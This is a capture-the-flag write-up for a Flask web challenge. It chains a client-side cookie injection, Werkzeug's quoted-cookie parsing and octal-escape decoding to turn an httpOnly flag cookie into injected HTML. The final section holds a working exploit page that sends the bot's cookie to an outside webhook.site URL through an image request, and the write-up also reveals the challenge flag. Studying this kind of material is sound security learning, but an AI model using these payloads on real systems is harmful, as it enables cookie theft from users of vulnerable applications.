Another HTML Renderer

Difficulty: 500 points | 0 solves
Description: Is this really an XSS challenge 🤔
Sources: another_html_renderer.zip
Author: Me :p
Table of content
- 🕵️ Recon
- 🍪 Settings partial cookie injection
- ❓ Werkzeug bad cookie parsing
- 💧 Leaking the flag
- 💥 TL/DR: Chain everything together
- 🚩 Retrieve the flag
🕵️ Recon
This challenge has a very minimalist HTML rendering interface:

With a short flask back-end with only one route (excluding /report):
- /src/app.py:
@app.route("/render")
def index():
settings = ""
try:
settings = loads(request.cookies.get("settings"))
except: pass
if settings:
res = make_response(render_template("index.html",
backgroundColor=settings["backgroundColor"] if "backgroundColor" in settings else "#ffde8c",
textColor=settings["textColor"] if "textColor" in settings else "#000000",
html=settings["html"] if "html" in settings else ""
))
else:
res = make_response(render_template("index.html", backgroundColor="#ffde8c", textColor="#000000"))
res.set_cookie("settings", "{}")
return resAs we can see, there is a cookie based settings management. One the other part, the front-end renders the HTML using a very strong sandboxed iframe's configuration:
<iframe id="render" sandbox="" srcdoc="<style>* { text-align: center; }</style>{{html}}" width="70%" height="500px"></iframe>Due to sandbox="" attribute, the iframe doesn't share the same origin as the top window and block any javascript execution.
Additionally, the only exposed GET parameter is settings= which allows to configure the backgroundColor and the textColor:
- /src/static/js/main.js:
//...
window.onload = () => {
// settings init
const params = (new URLSearchParams(window.location.search));
if (params.get("settings")) {
window.settings = getSettings(params.get("settings"));
saveSettings(window.settings);
renderSettings(window.settings);
}
// ...
}The final goal of the challenge is to leak the flag cookie:
- /src/bot/bot.js:
await page.setCookie({
"name" : "flag",
"value" : "GH{FAKE_FLAG}",
"domain" : host,
"httpOnly": true,
"sameSite": "Lax"
});As you can see, even using an XSS, it won't be possible to read the flag.
🍪 Settings partial cookie injection
At first glance, the challenge might look impossible or requiring a 0 day. Therefore, there is a small mistake in the code that could be abused:
- /src/static/js/main.js:
const saveSettings = (settings) => {
document.cookie = `settings=${settings}`;
}
// ...
// can't load HTML from qs.
const getSettings = (d) => {
try {
s = JSON.parse(d);
delete s.html;
return JSON.stringify(s);
} catch {
while (d != d.replaceAll("html", "")) {
d = d.replaceAll("html", "");
}
return d;
}
}
window.onload = () => {
// settings init
const params = (new URLSearchParams(window.location.search));
if (params.get("settings")) {
window.settings = getSettings(params.get("settings"));
saveSettings(window.settings);
renderSettings(window.settings);
} else {
window.settings = getCookie("settings");
}
window.settings = JSON.parse(window.settings);In the above snippet, in case the user provides an invalid JSON, it will remove html from the input string and use this inside:
- /src/static/js/main.js:
document.cookie = `settings=${settings}`;This might look insignificant as a valid JSON is required for the application to work, however it still can be used to fully control the settings cookie :p
var user_input = `XXXXX; path=/`;
document.cookie = `settings=${user_input}`;This can be used to set several settings cookies with a custom value.
❓ Werkzeug bad cookie parsing
The previous gadget is funny but, how can this be abuse in some way? 🤔
This is where the werkzeug power becomes interesting 👀
Looking into the werkzeug Cookie header parsing, we can find the following regex:
- werkzeug > /src/werkzeug/sansio/http.py (ref)
_cookie_re = re.compile(
r"""
([^=;]*)
(?:\s*=\s*
(
"(?:[^\\"]|\\.)*"
|
.*?
)
)?
\s*;\s*
""",
flags=re.ASCII | re.VERBOSE,
)What's wrong with this regex?
In fact, in case a cookie value starts with a ", it will match any chars (even ;), until finding another ". If this 2nd " exist, and the following chars is an ;, it will resolve it as the cookie value :)
In other words:
- This will result in 2 cookies on the front-end:
document.cookie = `a="mizu`;
document.cookie = `aa=mizu"`;- After being parsed by werkzeug, it will give 👀

In order to take part of this, it is import to know how does browsers sort cookie:
1. Domain and Path
2. Creation Time
3. Cookie Size
4. Expiration Time
5. ...
So, by creating 2 settings cookie, it is possible to generate to following setup 🔥
Cookie: settings="aa; flag=GH{FAKE_FLAG}; settings=aa"Which will result in 1 settings cookie containing the flag into it.
💧 Leaking the flag
Using the werkzeug bad cookie parsing, we can wrap several cookie together, but how could it be leak without HTML Injection / XSS?
In fact, there is another werkzeug behavior that we can use to get an HTML Injection:
- werkzeug > /src/werkzeug/sansio/http.py (ref)
_cookie_unslash_re = re.compile(rb"\\([0-3][0-7]{2}|.)")
def _cookie_unslash_replace(m: t.Match[bytes]) -> bytes:
v = m.group(1)
if len(v) == 1:
return v
return int(v, 8).to_bytes(1, "big")
# ...
if len(cv) >= 2 and cv[0] == cv[-1] == '"':
cv = _cookie_unslash_re.sub(
_cookie_unslash_replace, cv[1:-1].encode()
).decode(errors="replace")In the above code snippet, in case the cookie value start / end with a " (which is what we are abusing), it will decode the \{octal} value to string! 🤨
Using it, we can bypass the html replace security using \150tml
const getSettings = (d) => {
try {
s = JSON.parse(d);
delete s.html;
return JSON.stringify(s);
} catch {
while (d != d.replaceAll("html", "")) {
d = d.replaceAll("html", "");
}
return d;
}
}Thanks to this bypass, we can create the following setup:
Cookie: settings="{\"\150tml\": "<img src='https://leak-domain/?cookie= ;flag=GH{FAKE_FLAG}; settings='>\"}"Which will result in the following back-end settings cookie value: 🤯
{
"html": "<img src='https://leak-domain/?cookie= ;flag=GH{FAKE_FLAG}; settings='>"
}Even if this input is reflected input a sandboxed iframe, the image will be load leaking the flag cookie 😎
💥 TL/DR: Chain everything together
1. Set the first part of the settings cookie to /render.
2. Set the second part of the settings cookie to /.
3. Redirect to bot to /render.
<script>
// 1
var part1 = window.open(`http://127.0.0.1:5000/render?settings="{\\"\\150tml\\":\\"<img src='https://webhook.site/332b8b7a-9a08-4c3e-bb5d-59bf9b1bc95f?cookie=;path=/render`);
//2
var part2 = window.open(`http://127.0.0.1:5000/render?settings=aaaaaaaa'>\\"}";path=/`);
// 3
setTimeout(() => {
location.href = "http://127.0.0.1:5000/render";
}, 500);
</script>🚩 Retrieve the flag
Host the previous HTML file on an HTTP server and send the bot into it:

Flag: GH{WtF_1s_Th4t_C00ki3_P4rS1ng} 🎉